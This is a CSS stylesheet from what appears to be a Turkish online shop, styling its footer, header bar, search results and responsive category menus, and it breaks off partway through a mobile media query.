.footer-bottom-mm p {
	width: auto;
	float: left;
	margin: 0px;
	text-align: center;
	font-size: 11px;
}

.footer-bottom-mm p img {
	display: block;
	text-align: center;
	margin: auto;
}

.footer-bottom-mm p:last-child {
	text-align: right;
	float: right;
}

.odeme-sprite-box {
	float: left;
	margin-bottom: 5px;
	width: 160px;
	height: 45px;
}

.footer-odeme {
	display: flex;
	justify-content: center;
	flex-flow: row wrap;
}
.footer-tel{
margin-top: 30px;
}
.footer-tel img{
    filter: invert(100%);
    width: 45px;
    margin-right: 10px;
}
.footer-tel a{
    color: #000;
    font-size: 19px;
}

@media all and (max-width: 992px) {
	.footer-social {
		order: 1;
	}
	.footer-sayfalar {
		order: 2;
	}
	.footer-bottom-mm {
		order: 3;
	}
	.footer-social ul {
		width: 100%;
	}
	.footer-e-bulten {
		width: 40%;
	}
	.footer-bottom-mm p img #footer ul li:first-child {
		margin: 30px 0 10px;
	}
	#footer ul li a:before {
		display: none;
	}
	.footer-bottom-mm p {
		text-align: left;
	}
	.footer-bottom-mm p img {
		float: right;
	}
	
}

@media all and (max-width: 700px) {
	.footer-sayfalar ul {
		width: 100%;
		margin-bottom: 25px;
	}
	.footer-e-bulten {
		width: 100%;
	}
	.footer-bottom-mm p:last-child{
	    width: 100%;
	    text-align:center;
	}
	.anasayfa-spotlar .anasayfa-spot{
        justify-content: start !important;
        padding: 20px 10px !important;
	}
	.video{
	    margin-bottom:15px;
	}
}


/*--------------------------------HEADER-TOP-BAR----------------------------------*/

.top-slogan {
	text-align: center;
	background: #242933;
}

.top-slogan img {
	max-width: 100% !important;
	width: auto !important;
	height: auto !important;
}

.top-bar-content {
	width: 100%;
	height: 40px;
	background: #fbfbfb;
	margin: auto;
	position: relative;
	display: flex;
	align-items: center;
	transition: all 0.5s ease;
	border-bottom: 1px solid #f7f7f7;
}

.top-inner {
	height: 40px !important;
}


/*topbar sol*/

.header-sol-social {
	height: 100%;
	float: left;
	padding-left: 1%;
	border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.header-social-link {
	float: left;
	color: #5f5f5f;
	font-family: "Open Sans", serif;
	line-height: 40px;
	height: 100%;
	display: inline-block;
	font-size: 14px;
	margin-right: 20px;
	transition: all 0.5s ease;
}

.header-social-link i {
	line-height: 40px;
}

.header-social-link:hover {
	color: #333;
}


/*topbar sag*/

.top-bar-pages {
	float: right;
	height: 100%;
	position: relative;
	border-right: 1px solid rgba(255, 255, 255, 0.10196);
	border-left: 1px solid rgba(255, 255, 255, 0.10196);
}

.top-bar-pages .header-statik-link {
	color: #282828;
	line-height: 40px;
	padding-left: 10px;
	font-size: 13px;
	font-weight: 500;
}

.top-bar-pages .header-statik-link:last-child {
	display: inline-block;

	padding-right: 10px;
	margin-left: 10px;
	letter-spacing: 0.5px;
}

.top-bar-hesap-button {
	font-family: "Open Sans", serif;
	float: right;
	color: #282828;
	width: 100%;
	height: 100%;
	font-size: 12px;
	margin-bottom: 0px;
	font-weight: 600;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: all 0.3s ease-in-out;
}

.top-bar-hesap-button i {
	width: 20%;
	font-size: 19px;
	position: relative;
	text-align: center;
}

.top-bar-hesap-button .top-bar-hesap-down {
	font-size: 23px;
}

.top-bar-hesap-button .top-bar-hesap-yazi {
	color: #757575;
	margin: 0;
	padding: 0px 5px;
	min-width: 45%;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}

.top-bar-hesap-button .top-bar-hesap-yazi span {
	color: #282828;
	padding-bottom: 3px;
	font-size: 15px;
	display: block;
	font-weight: 600;
}

.top-bayi-buton {
	font-family: "Open Sans", serif;
	display: inline-block;
	float: right;
	color: #292828;
	width: 50%;
	height: 100%;
	font-size: 12px;
	text-transform: capitalize !important;
	font-weight: 600;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: all 0.3s ease-in-out;
}

#callbayi:checked~.login-menu {
	visibility: visible;
	top: 100%;
	z-index: 11;
	opacity: 1;
	transition: all 0.5s ease;
}

#callbayi:checked~.login-menu ul li {
	display: block;
}

#callbayi:hover~.login-menu {
	visibility: visible;
	top: 100%;
	z-index: 11;
	opacity: 1;
	transition: all 0.5s ease;
}

#callbayi:hover~.login-menu ul li {
	display: block;
}

.login-menu:hover {
	visibility: visible;
	top: 100%;
	z-index: 11;
	opacity: 1;
	transition: all 0.5s ease;
}

.login-menu:hover ul li {
	display: block;
}

.login-menu {
	width: 100%;
	visibility: hidden;
	height: auto;
	background: #fff;
	margin: auto;
	top: 50%;
	right: 0px;
	opacity: 0;
	position: absolute;
	margin-bottom: 20px;
	-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	transition: all 0.5s ease;
}

.login-menu ul {
	list-style: none;
	width: 100%;
	height: auto;
	margin: 0px;
	display: inline-block;
}

.login-menu ul li {
	width: 100%;
	display: none;
	height: 50px;
	transition: all 0.3s ease;
}

.login-menu ul li:hover {
	background: #004aad;
	color: #fff;
}

.login-menu ul li:hover a,
.login-menu ul li:hover i {
	color: #fff;
}

.login-menu li a {
	font-family: "Open Sans", serif;
	color: #282828;
	font-size: 12px;
	display: flex;
	height: 100%;
	justify-content: flex-start;
	align-items: center;
	padding: 0 15px;
	font-weight: 600;
	transition: all 0.3s ease;
}

.login-menu li i {
	color: #000;
	font-size: 16px;
	line-height: 50px;
	float: left;
	margin-right: 8px;
}

@media all and (max-width: 1500px) {
	.login-menu {
		width: 100%;
	}
}

@media all and (max-width: 992px) {
	.top-bar-content {
		display: none;
		margin-bottom: 50px;
	}
	.top-slogan {
		display: none;
	}
}


/*Header Bar*/

.header-content {
	width: 100%;
	height: auto;
	min-height: 50px;
	display: inline-block;
	background: #fff;
	position: relative;
	transition: all 0.5s ease-in-out;
}

.header-align {
	width: 75%;
	margin: auto;
	height: 80px;
	z-index: 1;
	transition: all 0.5s ease;
}

.header-align input[type=checkbox] {
	display: none;
}

.header-logo {
	width: auto;
	padding: 0 1%;
	width: 22%;
	max-width: 350px;
	height: 100%;
	float: left;
	position: relative;
	display: flex;
	margin: 0 auto;
	justify-content: flex-start;
	align-items: center;
}

.header-logo a {
	width: 100%;
	height: 100%;
	display: block;
	overflow: hidden;
	position: relative;
}

.header-logo img {
	position: absolute;
	margin: auto;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 90%;
    height: 90%;
}

.header-arama {
	width: 49%;
	display: flex;
	flex-flow: column wrap;
	justify-content: center;
	padding: 0px 1%;
	height: 100%;
	float: left;
	position: relative;
}

.header-arama-content {
	width: 100%;
	height: 55px;
	position: relative;
	z-index: 9;
	background: #fff;
	padding: 0px;
	margin: 0px;
	border: 1px solid #ebedf1;
	transition: all 0.5s ease;
}

.header-arama-content form {
	width: 100%;
	height: 100%;
	margin: 0px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	background: #fbfbfb;
	float: right;
	display: flex;
	justify-content: space-around;
	align-items: center;
}

.header-arama-content button {
	background: #004aad;
	outline: none;
	border: none;
	display: block;
	width: 50px;
	height: 102%;
	position: relative;
	float: right;
	color: #fff;
	font-size: 23px;
	transition: all 0.3s ease-in-out;
}

.header-arama-content button:hover {
	background: #004aad;
	color: #fff;
}

.header-arama-content button:active .mm-control {
	display: block;
}

.header-sag {
	width: 29%;
	height: 100%;
	position: relative;
	float: right;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.header-sag ul.login-ul {
	list-style: none;
	width: 50%;
	height: 100%;
	display: flex;
	align-items: center;
	padding: 0px 1%;
	margin-bottom: 0px;
}

.header-sag ul.login-ul li {
	display: block;
	position: relative;
	float: left;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100%;
	width: 100%;
	cursor: pointer;
}

.header-sag ul.login-ul li:hover {
	cursor: pointer;
}

.header-sag ul.login-ul li i {
	font-size: 22px;
	width: 20%;
	text-align: center;
}

.header-sag-hesap {
	width: 50%;
	height: 100%;
	font-size: 18px;
	position: relative;
	padding: 0px 1%;
}

@media all and (max-width: 992px) {
	.header-content {
		display: flex;
		justify-content: center;
		align-items: center;
		position: fixed;
		top: 0px;
		z-index: 5;
		background: #fff;
	}
	.header-align {
		height: 50px;
	}
	.header-logo {
		margin: 0 auto;
		border: 0px;
		float: none;
		width: 40%;
		max-width: inherit;
	}
	.header-logo a {
		width: 100%;
		text-align: center;
		display: block;
	}
	.header-logo img {
		margin: auto;
		float: none;
		right: 0;
		left: 0;
		width: 30%;
		min-width: 170px;
		max-width: inherit;
	}
	.header-arama,
	.header-arama-content,
	.header-sag {
		display: none;
	}
}

@media all and (max-width: 530px) {
	.header-logo img {
		width: 100%;
		min-width: inherit;
	}
}


/*Header Kategori*/

.kategori-mm {
	background: #004aad;
	height: 50px;
	position: relative;
	padding: 0px;
	float: none;
	margin: 0 auto;
	display: flex;
	align-items: center;
	z-index: 7;
}

.kategori-mm input[type=checkbox] {
	display: none;
}

.affix {
	position: fixed !important;
	top: 0 !important;
	left: 0;
	right: inherit;
	min-height: inherit !important;
	height: auto !important;
	z-index: 9999 !important;
	padding: 0px !important;
	transition: all 0.5s ease-in-out;
	-webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	-moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
}

.kategori-mm-inner {
	margin: auto;
	height: 50px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	transition: all 0.5s ease;
	background: transparent;
	padding: 0px;
}

.button {
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
	position: relative;
	display: none;
	height: 100%;
	width: 33.33%;
	float: left;
	cursor: pointer;
	margin-bottom: 0px;
}

.button i {
	font-size: 22px;
	color: #151440;
	padding: 0;
	position: relative;
	width: initial;
	height: initial;
	top: inherit;
	left: inherit;
	background: transparent;
}

.sepet-icon {
	background: #004aad;
	margin-right: .5%;
}

.sepet-li {
	position: absolute;
	content: "0";
	top: 23%;
	margin: auto;
	left: 15%;
	background: #004aad;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	font-size: 10px;
	text-align: center;
	z-index: 0;
	color: #fff;
	line-height: 15px;
	font-style: normal;
}

.search-icon {
	height: 40px;
	background: transparent;
	margin-right: 5px;
}

.search-icon i {
	font-size: 25px;
	color: #101010;
}

.header-mm-arama1 {
	width: 100%;
	display: none;
	height: auto;
	min-height: 50px;
	background: #fff;
	margin: auto;
	top: 100%;
	left: 0;
	position: absolute;
	border-top: 1px solid whitesmoke;
	-webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
	-moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
	box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
}

.header-mm-arama1 form {
	width: 100%;
	margin: 0px;
	padding: 0px;
	background: #fff;
	position: relative;
	float: right;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.header-mm-arama1 form input {
	display: block;
	width: 100%;
	padding-left: 15px;
	font-size: 14px;
	box-shadow: none;
	outline: none;
	background: #fff;
	border: 0px;
	line-height: 1.42857143;
	color: #555;
	font-size: 12px;
	border: none;
	float: left;
	color: #666;
	position: relative;
}

*:focus {
	outline: none !important;
	border-color: inherit;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.header-mm-arama1 form input::focus {
	outline: none;
	box-shadow: none;
	border: none;
}

.header-mm-arama1 button {
	background: transparent;
	outline: none;
	float: right;
	border: none;
	display: block;
	padding-right: 20px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 10px;
}

.mm-control {
	display: block;
	height: 100%;
	width: 60%;
	font-size: 13px;
	box-shadow: none;
	outline: none;
	background: transparent;
	line-height: 1.42857143;
	color: #555;
	border: none;
	float: left;
	color: #666;
	position: relative;
}

.mm-control::placeholder {
	color: #8a8a8a !important;
	opacity: 1 !important;
	/* Firefox */
	font-size: 12px !important;
	font-weight: 400 !important;
}

.mm-control:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	color: #8a8a8a !important;
	font-size: 12px !important;
	font-weight: 400 !important;
}

.mm-control::-ms-input-placeholder {
	/* Microsoft Edge */
	color: #8a8a8a !important;
	font-size: 12px !important;
	font-weight: 400 !important;
}

*:focus {
	outline: none !important;
}

.header-input {
	width: 100%;
	color: #403c3c;
	font-size: 13px;
	border-radius: 0px !important;
	border: 0px !important;
	font-family: "Open Sans", serif .header-input;
}

.header-input ::placeholder {
	letter-spacing: 0px;
	color: #ccc;
}

.header-input:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	letter-spacing: 0px;
	color: #ccc;
}

.header-input::-ms-input-placeholder {
	/* Microsoft Edge */
	letter-spacing: 0px;
	color: #ccc;
}

.mm-control:focus {
	outline: none !important;
	box-shadow: none !important;
	border: none !important;
}

@media all and (max-width: 992px) {
	.button i {
		font-size: 18px;
	}
	.search-icon i {
		font-size: 21px;
	}
	#divAjaxAramaSonuc1 {
		width: 100%;
		position: absolute;
		top: 100%;
		margin: auto;
		width: 100%;
		-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		z-index: 999;
	}
	.header-mm-arama1 {
		flex-flow: column wrap;
	}
	#call3:checked~.header-mm-arama1 {
		display: block;
		display: flex;
		justify-content: center;
		align-items: center;
	}
}

@media all and (max-width: 580px) {
	.arama-urun-adi a {
		font-size: 12px;
	}
}

.cubuk {
	-webkit-transition: all 0.6s ease;
	-moz-transition: all 0.6s ease;
	-ms-transition: all 0.6s ease;
	-o-transition: all 0.6s ease;
	transition: all 0.6s ease;
	margin: auto;
	display: none;
	z-index: 9999;
	position: absolute;
	left: 0;
	right: 0;
	height: 2px;
	width: 28px;
}

#bir {
	top: 35%;
}

#iki {
	top: 50%;
}

#uc {
	top: 63%;
}

#call1:checked~.button #bir {
	top: 50%;
	-webkit-transform: rotate(405deg);
	-moz-transform: rotate(405deg);
	-ms-transform: rotate(405deg);
	-o-transform: rotate(405deg);
	transform: rotate(405deg);
}

#call1:checked~.button #iki {
	opacity: 0;
}

#call1:checked~.cubuk {
	background: #000;
}

#call1:checked~.button #uc {
	top: 50%;
	-webkit-transform: rotate(-405deg);
	-moz-transform: rotate(-405deg);
	-ms-transform: rotate(-405deg);
	-o-transform: rotate(-405deg);
	transform: rotate(-405deg);
}

@media all and (max-width: 1600px) {
	.kategori-mm-inner,
	.inner-align {
		width: 90%;
	}
}

@media all and (max-width: 1500px) {
	.kategori-mm-inner,
	.inner-align {
		width: 95%;
	}
}

@media all and (max-width: 1300px) {
	.kategori-mm-inner,
	.inner-align {
		width: 95%;
	}
}

@media all and (max-width: 992px) {
	.kategori-mm {
		padding: 0px;
		background: #fff;
		width: 25px;
		height: 50px;
		position: absolute;
		left: 2%;
		border: 0px;
		box-shadow: none;
	}
	.kategori-mm-inner {
		background: transparent;
		width: 100%;
		height: 50px;
	}
	.inner-align {
		width: 100%;
	}
	.cubuk {
		background-color: #737373;
		display: block;
		width: 20px;
	}
	#bir {
		top: 40%;
	}
	#iki {
		top: 50%;
	}
	#uc {
		top: 60%;
	}
	.button {
		width: 40px;
		height: 100%;
		display: flex;
		justify-content: center;
		align-items: center;
		position: absolute;
		top: 0;
		z-index: 99;
	}
	.sepet-icon {
		right: 2%;
		background: transparent;
	}
	.sepet-icon i {
		color: #737373;
	}
	.search-icon {
		right: 12%;
		color: #004aad;
	}
	.menu-button {
		width: 100%;
	}
	.button1 {
		-webkit-transition: all 1s ease;
		-moz-transition: all 1s ease;
		-ms-transition: all 1s ease;
		-o-transition: all 1s ease;
		transition: all 1s ease;
		position: relative;
		z-index: 999;
		height: 30px;
		width: 30px;
		float: right;
		cursor: pointer;
		margin-right: 0px;
		margin-top: 2px;
		margin-bottom: 0px;
	}
	.mobil-menu-sol-icon {
		float: left;
	}
	.button1 .cubuk {
		background: #737373;
	}
	#call1:checked~.kategori-mm-menu .button1 #bir {
		top: 50%;
		-webkit-transform: rotate(405deg);
		-moz-transform: rotate(405deg);
		-ms-transform: rotate(405deg);
		-o-transform: rotate(405deg);
		transform: rotate(405deg);
	}
	#call1:checked~.kategori-mm-menu .button1 #iki {
		opacity: 0;
	}
	#call1:checked~.kategori-mm-menu .button1 #uc {
		top: 50%;
		-webkit-transform: rotate(-405deg);
		-moz-transform: rotate(-405deg);
		-ms-transform: rotate(-405deg);
		-o-transform: rotate(-405deg);
		transform: rotate(-405deg);
	}
	.menu-kapat1 {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999;
	}
	#call1:checked~.menu-kapat1 {
		width: 100vw;
		background: rgba(0, 0, 0, 0.5);
	}
}


/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/

.kategori-mm-menu {
	width: 100%;
	margin: auto;
	height: 100%;
	position: relative;
	padding: 0px 0px;
}

@media all and (min-width: 993px) {
	.header-category-item {
		padding: 0 1.5rem;
		line-height: 50px;
		display: inline-block;
		color: #fff;
		font-weight: bold;
		font-size: 13px;
	}
	.header-category-item:hover {
		color: #fff;
	}
	.kategori-mm-menu ul.ana-menu>li a {
		line-height: 50px;
		padding: 0 1.5rem !important;
	}
	.kategori-mm-menu ul.ana-menu>li:hover {
		background: rgba(0, 0, 0, 0.4);
	}
}

.kategori-mm-menu ul {
	list-style: none;
	width: 100%;
	float: left;
	padding-left: 0%;
	height: 100%;
	margin-bottom: 0;
	position: relative;
}

.kategori-mm-menu ul li {
	display: inline-block;
	float: left;
	width: auto;
	height: 100%;
	display: flex;
	justify-content: center;
	text-align: center;
	align-items: center;
}

#header-mm-img {
	max-height: 250px;
}

.kategori-mm-menu ul li img.menu-icon {
	width: 40px;
}

.kategori-mm-menu ul li a {
	color: #fff;
	width: 100%;
	font-style: normal;
	display: inline-block;
	font-weight: 700;
	font-size: 13px;
	line-height: 1.2;
	letter-spacing: 0;
	text-align: left;
	padding-left: 0px !important;
}

.menu-tum-urun-link {
	display: none !important;
}

.menu-kategori-icon-link {
	width: auto !important;
	padding-left: 0px !important;
	padding-right: 7px;
}

.menu-kategori-icon-link img {
	width: auto !important;
	max-width: 25px;
}

.menu-kategori-icon1 {
	width: auto !important;
	max-width: 27px;
	max-height: 35px;
	padding-right: 5px;
}

.menu-kategori-icon2 {
	width: auto !important;
	display: block;
	margin: auto;
	max-height: 75px;
	padding-right: 5px;
}

.mm-menu-a-none img {
	width: 100%;
	display: block;
	margin: auto;
}

.kategori-mm-menu ul li a span {
	font-size: 16px;
	color: #999;
	font-weight: 300;
	display: block;
}

.kategori-mm-menu ul li label {
	display: none;
}

.kategori-mm-menu ul li ul {
	pointer-events: none;
	width: 100%;
	padding-top: 1%;
	height: auto;
	min-height: 200px;
	position: absolute;
	top: 130%;
	left: -0;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease, opacity 0.4s ease;
	z-index: -99;
}

.menu-level-2 {
	padding: 10px 20px !important;
	-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
}

.kategori-mm-menu ul ul li {
	display: none;
	float: left;
	width: 33.333%;
	text-align: center;
	height: inherit !important;
	border: 0px !important;
}

.kategori-mm-menu ul ul li a {
	line-height: 35px;
	font-weight: 500;
	color: #333;
	text-transform: inherit;
}

.kategori-mm-menu ul ul li a.buyuk-icon-link {
	line-height: 1;
	text-align: center;
	margin-bottom: 15px;
}

.kategori-mm-menu ul li:hover>ul {
	top: 98%;
	visibility: visible;
	opacity: 1;
	pointer-events: all;
	z-index: 9;
}

.kategori-mm-menu ul li:hover>ul li {
	display: block;
}

.kategori-mm-menu ul ul ul {
	width: 100%;
	left: 0%;
	position: relative;
	float: left;
	height: auto;
	display: inline-block;
	display: block;
	top: 100%;
	visibility: visible;
	opacity: 1;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.kategori-mm-menu ul ul ul li {
	display: block;
	float: inherit;
	width: 100%;
	text-align: left;
}

.kategori-mm-menu ul ul ul li a {
	line-height: 35px;
	margin-bottom: 0px;
	font-weight: 300;
	color: #777;
	transition: all 0.2s ease-in-out;
}

.kategori-mm-menu ul ul li a:hover {
	padding-left: 30px;
}

.menu-hiza {
	font-size: 14px;
	color: #232323;
	width: 100%;
	height: 100%;
	margin-bottom: 0px;
	padding: 0px 4%;
	display: block;
	font-weight: 600;
	display: flex;
	align-items: center;
	cursor: pointer;
	position: relative;
    justify-content: end;
}

.menu-hiza:hover {
	color: #000;
}

.menu-hiza:hover i {
	color: #232323;
}

.menu-hiza p {
	color: #757575;
	margin: 0;
	padding: 0px 5px;
	min-width: 45%;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	font-size: 12px;
}

.menu-hiza span {
	color: #282828;
	font-size: 15px;
	display: block;
	padding-bottom: 0px;
	font-weight: 600;
	margin-right: 3px !important;
}

.mobil-menu-top,
.menu-login {
	display: none;
}

.menu-social {
	width: 0%;
	position: fixed;
	bottom: 0;
	margin-top: 10px;
	visibility: hidden;
	transition: all 0.5s ease;
}

#divAjaxAramaSonuc {
	position: absolute;
	top: 100%;
	margin: auto;
	width: 100%;
	-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	z-index: 999;
}

.arama-urun-row {
	background: #fff;
	border-radius: 0px !important;
	padding: 5px 0 !important;
	min-height: 65px;
	display: flex;
	align-items: center;
}

.arama-urun-row:hover,
.arama-urun-row:nth-child(2n+2):hover {
	background: #dadada;
}

.arama-urun-adi {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.arama-urun-adi a {
	color: #444;
	font-size: 14px;
}

.arama-urun-resmi {
	width: 15%;
	padding: 0px;
}

.arama-urun-resmi img {
	width: 90%;
	margin: 0 auto;
	padding: 0px;
}

.arama-tum-sonuclar {
	text-align: center;
	display: block;
	width: 100%;
}

.arama-tum-sonuclar a {
	text-align: center;
	display: block;
	padding: 20px 0px;
	background: #004aad;
	color: #FFF;
}

@media all and (max-width: 1300px) {
	#divAjaxAramaSonuc {
		position: absolute;
		top: 100%;
		left: 0%;
		margin: auto;
		width: 100%;
		z-index: 999;
	}
}

@media all and (max-width: 1200px) {
	#urun-detay-sag-banner {
		border: 2px solid #efefef;
		border-radius: 3px;
		height: auto;
		padding: 20px 15px;
	}
	.border-banner {
		padding: 5px 0px !important;
		border: 0px !important;
	}
	#anasayfa-urunleri {
		width: 95%;
		min-width: inherit;
	}
	.kategori-mm-menu ul li {
		padding: 0 5px;
	}
	.kategori-mm-menu ul li a {
		font-size: 10px;
	}
	.kategori-mm-menu ul ul li a {
		font-size: 12px;
	}
}

.menu-kategori {
	float: left;
	width: 75%;
}

.menu-kategori.kategori-full {
	width: 100%;
}

.menu-kategori-spot {
	float: right;
	width: 25%;
	height: 100%;
	display: flex !important;
	align-items: center;
}

@media all and (max-width: 992px) {
	.menu-kategori {
		float: left;
		width: 100%;
	}
	.menu-kategori-spot {
		display: none !important;
	}
	.arama-urun-row {
		padding: 10px 0 !important;
	}
	.sepet-fixed-container {
		width: auto;
		max-width: 50px;
	}
	.slider-sol-img {
		margin-right: 0px;
		margin-top: 10px;
		order: 2;
	}
	.inner-align {
		width: 95%;
		border-radius: 0px;
		align-items: center;
		justify-content: center;
		flex-flow: column wrap;
		margin: auto;
	}
	.container {
		width: 100%;
	}
	.top-bar-wp-buton {
		font-size: 11px;
	}
	.top-bar-social ul li a i {
		font-size: 12px;
		margin: 0px;
		padding: 0px;
	}
	.menu-kapat {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999;
	}
	.mobil-menu-top {
		display: block;
	}
	.mobil-menu-top img {
		width: 135px;
	}
	.menu-level-2 {
		min-width: 100% !important;
		padding: 0px !important;
	}
	.menu-level-2 li {
		min-width: 100% !important;
		padding: 0px !important;
	}
	.menu-level-3 {
		padding: 0px !important;
	}
	.menu-level-3 li {
		min-width: 100% !important;
		padding: 0px !important;
	}
	.kategori-mm-menu ul li a {
		width: 75%;
		color: #282828;
		float: left;
		font-size: 13px;
		height: 35px;
		text-align: left;
		display: flex;
		justify-content: flex-start;
		align-items: center;
	}
	.mm-menu-full {
		width: 100% !important;
	}
	.mm-menu-a-none {
		display: none !important;
	}
	.kategori-mm-menu ul li label {
		display: block;
		font-size: 15px;
		color: #444;
		float: right;
		width: 25%;
		background: #ececec;
		height: 35px;
		font-weight: 600;
		text-align: left;
		cursor: pointer;
		position: relative;
		margin-bottom: 0px;
	}
	.menu-kategori-icon1 {
		max-width: 27px;
	}
	.kategori-mm-menu {
		width: 0px;
		margin: 0;
		padding: 0px;
		height: 100%;
		position: fixed;
		left: -50%;
		top: 0;
		float: none;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		transition: all 0.5s ease;
		overflow-x: hidden;
		background: #fff;
		z-index: 999;
	}
	.kategori-mm-menu ul li img {
		float: left;
	}
	.kategori-mm-menu ul li img.menu-kategori-icon2 {
		max-width: 27px;
		float: left;
		margin: 0;
	}
	.kategori-mm-menu ul li label::before {
		font-size: 25px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0%;
		left: 0;
		text-align: center;
		content: "\f3d0";
		font-family: Ionicons;
		position: absolute;
		transition: all 0.2s ease;
	}
	.kategori-mm-menu ul ul li label::before {
		font-size: 20px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0%;
		bottom: 12%;
		left: 0;
		text-align: center;
		content: "\f3d0";
		font-family: Ionicons;
		position: absolute;
		transition: all 0.2s ease;
	}
	.kategori-mm-menu ul.ana-menu input[type=checkbox]:checked~label {
		background: #004aad;
	}
	.kategori-mm-menu ul.ana-menu input[type=checkbox]:checked~label::before {
		transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		/* IE 9 */
		-webkit-transform: rotate(180deg);
		/* Safari 3-8 */
		color: #fff;
	}
	.kategori-mm-menu ul ul li {
		display: inline;
		float: left;
		border-bottom: 0px;
		border-right: 0px;
		width: 100%;
		min-height: 35px;
		max-width: inherit;
	}
	.kategori-mm-menu ul ul ul li a:hover {
		padding: 0px;
	}
	.kategori-mm-menu ul li ul {
		width: 98%;
		position: relative;
		min-height: 0px;
		height: 0px;
		right: -100%;
		opacity: 0;
		left: inherit;
		z-index: 0;
		padding: 0;
		overflow: hidden;
		transition: all 0.5s ease;
		margin: auto;
		visibility: hidden;
		float: right;
		background: transparent;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
	.kategori-mm-menu ul li:hover {
		cursor: pointer;
	}
	.kategori-mm-menu ul li:hover>ul {
		top: inherit;
		visibility: inherit;
		opacity: inherit;
		z-index: inherit;
	}
	.user-menu-mobil {
		width: 0px;
		margin: 0;
		height: 100%;
		position: fixed;
		right: inherit;
		right: -50%;
		top: 0;
		float: none;
		overflow: hidden;
		transition: 0.5s ease;
		background: #fff;
		z-index: 999;
	}
	.mobil-menu-top {
		width: 100%;
		height: 35px;
		background: #fff;
		border-bottom: 1px solid #f7f7f7;
	}
	.mobil-menu-top p {
		text-align: center;
		font-size: 17px;
		line-height: 31px;
		margin-bottom: 0px;
		font-family: "Open Sans", serif;
	}
	.menu-login {
		padding: 0px 3%;
		width: 100%;
		margin-bottom: 10px;
		height: auto;
		display: inline-block;
		border-bottom: 1px solid #f7f7f7;
	}
	.menu-login a:first-child {
		border-right: 1px solid #f7f7f7;
		background: #004aad;
		color: #fff;
	}
	.menu-login-button {
		width: 50%;
		font-family: "Open Sans", serif;
		padding: 10px 0px;
		float: left;
		color: #004aad;
		text-align: center;
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		position: fixed;
		bottom: 0;
		margin-top: 10px;
		width: 60%;
		visibility: visible;
		background: #fff;
		padding-top: 5px;
		z-index: 1;
		border-top: 1px solid #f7f7f7;
		transition: all 0.5s ease;
	}
	.menu-social p {
		font-family: "Open Sans", serif;
		float: left;
		padding: 4px 0px;
		font-weight: 900;
		margin-bottom: 0px;
		padding-right: 10px;
	}
	.menu-telephone {
		font-size: 15px !important;
		font-family: "Open Sans", serif;
	}
	.menu-telephone i {
		font-size: 20px;
		margin-right: 10px;
	}
	.menu-social a {
		text-align: center;
		color: #585454;
		padding: 4px 8px;
		font-size: 16px;
		float: left;
		display: block;
	}
	.top-sol {
		justify-content: flex-end;
	}
	.ana-menu {
		overflow-y: auto;
		padding-bottom: 75px;
	}
	.kategori-mm-menu ul {
		list-style: none;
		width: 100%;
		margin: 0;
		height: auto;
		overflow: hidden;
		position: relative;
		transition: all 0.5s ease;
	}
	.kategori-mm-menu .ana-menu {
		margin: auto;
		display: block !important;
	}
	.kategori-mm-menu ul li {
		display: inline-block;
		float: none;
		max-width: inherit;
		min-height: 40px;
		width: 95% !important;
		float: right;
		padding-right: 2%;
		height: auto;
		border: 0px !important;
	}
	#call1:checked~.kategori-mm-menu {
